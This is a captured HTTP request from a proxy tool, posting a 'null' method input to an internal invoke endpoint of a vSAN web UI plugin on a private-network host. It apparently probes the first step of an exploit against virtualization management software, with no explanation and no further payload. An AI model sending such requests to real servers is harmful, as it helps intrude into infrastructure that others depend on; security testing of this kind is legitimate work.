 Pretty Raw Hex \n
1 POST /ui/h5-vsan/rest/proxy/service/&vsanProviderUtils_setVmodlHelper/invoke HTTP/1.1
2 Host: 192.168.126.141
3 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="99", "Google Chrome";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
15 Connection: close
16 Content-Type: application/json
17 Content-Length: 24
18
19 {
"methodInput":[
"null"
]
}